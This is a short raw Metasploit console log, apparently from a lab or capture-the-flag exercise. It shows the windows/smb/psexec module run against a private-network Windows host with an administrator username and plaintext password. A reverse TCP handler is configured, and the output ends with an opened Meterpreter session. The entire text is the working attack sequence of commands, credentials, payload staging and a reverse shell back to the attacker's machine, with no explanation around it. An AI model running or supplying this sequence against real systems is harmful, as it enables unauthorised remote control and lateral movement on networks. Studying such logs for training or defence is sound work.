 msf5 exploit(windows/smb/psexec) > set LPORT 4422
LPORT => 4422
msf5 exploit(windows/smb/psexec) > set RHOSTS 10.4.21.189
RHOSTS => 10.4.21.189
msf5 exploit(windows/smb/psexec) > set SMBUser administrator
SMBUser => administrator
msf5 exploit(windows/smb/psexec) > set SMBPass hello_123321
SMBPass => hello_123321
msf5 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.10.0.2:4422
[*] 10.4.21.189:445 - Connecting to the server...
[*] 10.4.21.189:445 - Authenticating to 10.4.21.189:445 as user 'administrator'...
[*] 10.4.21.189:445 - Selecting PowerShell target
[*] 10.4.21.189:445 - Executing the payload...
[+] 10.4.21.189:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (176195 bytes) to 10.4.21.189
[*] Meterpreter session 3 opened (10.10.0.2:4422 -> 10.4.21.189:49731) at 2022-02-15 05:09:20 +0530
meterpreter >